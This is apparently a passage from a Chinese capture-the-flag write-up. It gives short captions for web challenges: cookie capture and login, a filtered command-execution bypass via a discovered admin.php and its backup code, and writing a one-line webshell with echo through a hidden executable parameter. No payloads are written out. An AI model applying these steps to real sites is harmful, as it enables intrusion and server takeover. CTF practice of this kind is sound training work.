

获取到Cookie

尝试登录,获取flag











bllbl_rce

执行命令受限制,存在过滤

尝试扫描目录,发现存在admin/admin.php

下载备份代码

构造payload进行绕过

读取flag







狗黑子的隐藏

f12查看网站源代码,发现存在可执行参数

执行命令

存在限制



使用echo上传一句话 木马

获取flag

